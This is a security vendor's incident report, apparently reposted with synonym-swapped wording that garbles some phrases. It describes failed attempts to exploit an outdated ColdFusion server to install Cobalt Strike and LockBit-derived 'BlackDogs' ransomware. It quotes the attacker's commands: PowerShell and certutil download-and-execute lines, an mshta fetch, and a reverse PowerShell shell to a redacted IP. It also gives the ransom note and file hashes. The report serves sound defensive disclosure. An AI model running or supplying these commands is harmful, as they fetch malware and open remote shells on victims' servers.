Servers are all the time a focal point for risk actors as they’re some of the environment friendly assault vectors to penetrate a company. Server-related accounts usually have the very best privilege ranges, making lateral motion to different machines within the community simply achievable.
Sophos X-Ops has noticed all kinds of threats being delivered to servers, with the most typical payloads being Cobalt Strike Beacons, ransomware, fileless PowerShell backdoors, miners, and webshells. In September and early October, we noticed a number of efforts by a beforehand unknown actor to leverage vulnerabilities in out of date, unsupported variations of Adobe’s ColdFusion Server software program to realize entry to the Home windows servers they ran on and pivot to deploying ransomware. None of those assaults had been profitable, however they offered telemetry that allowed us to affiliate them with a single actor or group of actors, and to retrieve the payloads they tried to deploy.
The information we retrieved confirmed that the attacker was making an attempt to deploy ransomware created utilizing leaked supply code from the LockBit 3.0 ransomware household. We observed related ransomware being utilized in a WS-FTP exploitation marketing campaign. On this report, I’ll focus on the telemetry noticed in a single Sophos buyer’s community and the instruments and methods used. Thankfully, all makes an attempt had been blocked by Sophos endpoint behavioral detections that caught suspicious “residing off the land binary” (LoLBIN) course of initiations originating from the focused servers.

Assault timeline
As a result of ColdFusion 11 is now not patched, and telemetry from the server’s community connections weren’t obtainable, we had been unable to find out which vulnerability was exploited to start the infiltration of the client’s community. However shortly after gaining entry on September 20, the attackers started testing to see if they might exploit the server additional with a collection of command-line entries executed leveraging the ColdFusion Server processes:
At 08:30 UTC on September 20, the attacker executes a ping command directed at a number managed by the attacker—a subdomain of “oastify[.]com,” which is related to the Burp Collaborator Server, a service used for out-of-band software safety testing (OAST), an exterior vulnerability detection toolkit. This command, supposed to check whether or not the server was weak to a distant assault, was silently detected and permitted by the server’s endpoint safety:
cmd /c "ping mc2a1coghq275g3y1qhnp5u2otukid62[.]oastify[.]com
Subsequent, at 08:38—after figuring out that the server might hook up with a distant area—the attacker tried to execute a distant PowerShell script to obtain and deploy a Cobalt Strike “beacon”:
cmd /c "powershell -nop -exec bypass -c "iex ((new-object internet.webclient).downloadstring('hxxp://<ip>:64/watchdogs.ps1'))
This motion is blocked by a behavioral rule Access_3b (based mostly on MITRE ATT&CK method T1190). The attacker persists with a number of makes an attempt to deploy the Cobalt Strike Beacon, however their efforts proceed to be thwarted by the “Access_3b” rule.
Consequently, at 11:37 the attacker once more carried out a DNS lookup with the “ping” command for a unique subdomain of oastify[.]com, double-checking that the focused server can hook up with a distant area.
cmd /c "ping oh9c6etims79ai806smpu7z4tvzmnhb6[.]oastify[.]com
The DNS take a look at was as soon as once more optimistic, at 11:45 the attacker tried to make use of the Home windows command-line Certificates Providers utility certutil.exe to drop one other launch an executable model of the CobaltStrike beacon. Once more, this was blocked by the Access_3b (T1190) behavioral rule.
cmd /c "certutil.exe -urlcache -split -f hxxp://<ip>:64/ftps.exe c:windowstempftps.exe & begin c:windowstempftps.exe
The attacker tried this a number of occasions. However at 11:52, the attacker deserted that methodology and tried to deploy an interactive reverse PowerShell—a fileless PowerShell backdoor supposed to function within the background and execute instructions on the attacker’s discretion. Regrettably (for them), this payload deployment additionally proved unsuccessful, blocked by the identical behavioral rule.
cmd /c "powershell -nop -exec bypass -c "iex (new-object internet.webclient).downloadstring('hxxp://<ip>:64/invoke-powershelltcp.ps1');invoke-powershelltcp -reverse -ipaddress <ip> -port 585
At 12:01, the attacker shifted their technique once more. Their earlier efforts concerned downloading a PowerShell file after which executing its contents; now they tried to load an encoded Cobalt Strike Beacon loader instantly into reminiscence with PowerShell. Sadly for them, even this modified deployment methodology was blocked.
$s=new-object io.memorystream(,convert]::frombase64string("h4siaaaaaaaa/61xaw/ishb9npwkf4gekiqm7lxrs89gsxmz2gwml4qkcmekvjblypom//tuguinp9mzlc1eqq6y73lq3kvude.. -
Their efforts foiled, the attacker waited 5 days to return to the server armed with newly compiled binaries and a contemporary distant assault vector in an try to avoid the present protections. On September 25 at 07:47, they tried their unique assault methodology once more—and met with the identical end result. The deployment was blocked.
cmd /c "powershell -nop -exec bypass -c "iex ((new-object internet.webclient).downloadstring('hxxp://<ip>:64/watchdogs.ps1'))
The subsequent day, they began another time, with a 01:16 “ping” take a look at towards one other random subdomain of oastify[.]com. At 01:23, they tried once more to load an encoded Cobalt Strike Beacon into reminiscence, with additional code modifications to evade detection. As soon as once more, it was blocked.
$s=new-object io.memorystream(,[convert]::frombase64string("h4siaaaaaaaa/61xaw/ishb9npwkf4gekiqm7lxrs89gsxmz2gwml4qkcmekvjb.. -
After that failed, at 01:31, they as soon as once more tried to leverage certutil.exe to deploy one other newly compiled beacon. The attacker’s efforts continued to be thwarted.
cmd /c "certutil.exe -urlcache -split -f hxxp://<ip>:64/ftpss.exe c:windowstempftpss.exe & begin c:windowstempftpss.exe
Operating out of choices, at 02:27 on September 26, the attacker employed an HTA (HTML Software) file to provoke PowerShell, with the intention of deploying the Cobalt Strike Beacon. Nevertheless, this try additionally resulted in failure because it bought blocked by one other behavioral rule (C2_10a, based mostly on ATT&CK method T1071.001)
cmd /c "mshta hxxp://<ip>:64/evil.hta
The risk actor, turning into extra determined, made quite a few further makes an attempt to launch their assaults utilizing HTA information and Cobalt Strike binaries. Frustratingly for them, all of their efforts had been persistently thwarted and blocked.

Exploring the attacker’s repository
Following the telemetry path, we discovered attackers unintentionally left listing listings enabled on the net server internet hosting their repository of instruments, permitting us to discover its contents. Inside it, we found all of the artifacts the attacker had tried to deploy within the buyer atmosphere—in addition to the ultimate ransomware payload that the attacker supposed to deploy, additionally sourced from the repository. (The entire payloads we found are blocked by Sophos’ defenses.)
The ransomware variant, as famous earlier, carries a ransomware word crediting “BlackDog 2023,” and seems to be a brand new household of ransomware with a attainable hyperlink to the leaked supply code of Lockbit 3.0. This connection turns into obvious when analyzing each the static executable file’s properties and the similarities within the unpacked code in reminiscence. It triggers the identical in-memory safety as that supply, Mem/Lockbit-B.
The actor known as themselves “BlackDogs 2023” within the ransom word file that was a part of the unsuccessful malware payload:
BlackDogs 2023 comming Your information are stolen and encrypted Please give me 205 Monero and we will provide you with the decryption program. Our Monero handle : [redacted] The info can be printed on TOR web site if you don't pay the ransom Your private DECRYPTION ID: [redacted] Warning! Don't DELETE or MODIFY any information, it will probably result in restoration issues! Utilizing Tox messenger, we are going to by no means know your actual title, it means your privateness is assured. If you wish to contact us, write in tox. [address redacted]
205 Monero is roughly the equal of $30,000 US.
Artifacts Protection
| File Identify | Hash – SHA1 | Context Safety – Payload Supply | Different Layers Of Protection |
| watchdogs.ps1 | a77fd996290cb37b7368f0b54774d8977c97fb7c | Access_3b (T1190) | C2_10a (T1071.001), AMSI/Cobalt-A, Shellcode |
| invoke-powershelltcp.ps1 | 6be4f82c2f5dc46ebfa74a77fb550448fcac12d5 | Access_3b (T1190) | C2_10a (T1071.001) |
| oftenExcute.ps1 | b2d5c047e60b2a183d30ac92b1dc73ac5ba58bbe | Access_3b (T1190) | C2_10a (T1071.001), AMSI/Cobalt-A, Shellcode |
| $s=new-object io.memorystream(,convert]:
:frombase64string |
48c62e2b8e99ba7ebdaa50da7b84de014122f8eb | Access_3b (T1190) | Exec_27a (T1059.001), AMSI/Cobalt-A, C2_4a (T1059.001 mem/meter-d mem/meter-g), Shellcode |
| ftps.exe | c2e896570e194ee4003f9e696a97c04b64a6e14e | Access_3b (T1190) | ATK/Cobalt-A, C2_1a (T1095 mem/meter-d mem/meter-g), Shellcode |
| LB3.exe (Ransomware – Presumably delivered by means of CS beacon) | 385320ddd8254a49669bf3c31b28fde77601f47c | NA | Impact_4c, Impact_4a(mem/lockbit-b), CryptoGuard V5 |
| evil.hta | 3a0cd87b1b6a112aa564169185f83248e23383c5 | Access_3b (T1190) | ATK/PSInject-Q, Exec_27a (T1059.001), AMSI/Cobalt-A, C2_4a (T1059.001 mem/cobalt-c, mem/meter-g) |
| ftpss.exe | 26c8a6b4b816e18e611942111e401f339dc98395 | Access_3b (T1190) | ATK/Cobalt-A, C2_1a (T1095 mem/meter-d mem/meter-g) |
| LKl23s.exe (Ransomware – Presumably delivered by means of CS beacon) | 759b9d1ea843596ab32ad401ffa1c9d09e735b56 | NA | Mal/EncPk-HM, Impact_4a(mem/lockbit-b), CryptoGuard V5 |
| Ww3wb.exe (Ransomware – Presumably delivered by means of CS beacon) | a543ea56ecc63ec35e925e79d7c51558557b3ed1 | NA | Impact_4a (T1486 mem/lockbit-b), CryptoGuard V5, Mal/EncPk-HM, Impact_4c (T1486) |
These artifacts and different indicators of compromise may also be made obtainable on our GitHub.
The dangers of this outdated software program
Judging by the server set up listing that was exploited within the assault (C:ColdFusion11cfusionbincoldfusion.exe), it’s evident that the shoppers focused had been using ColdFusion 11.x, a model launched round 2014. Adobe formally ceased help for this product as of April 30, 2021, so no further bug fixes or updates can be found for this model. It’s unsure which vulnerability within the server was exploited, however they’re quite a few.
Whereas end-point safety can assist stop attackers from leveraging vulnerabilities in outdated software program, there’s no option to shut the entry level with out patches or updates. That weakens total safety. It’s strongly beneficial that clients migrate to newer variations of any internet-facing server product or contemplate retiring them in favor of a still-supported different. The place that isn’t attainable, organizations ought to do as a lot as attainable to mitigate vulnerabilities, isolating servers internet hosting them from the group’s community as a lot as attainable and proscribing the rights of credentials on these servers to forestall lateral motion if they have to reside on the identical community.
Sophos X-Ops want to acknowledge Mike Wooden and Anand Ajjan for his or her assessment and suggestions on this report.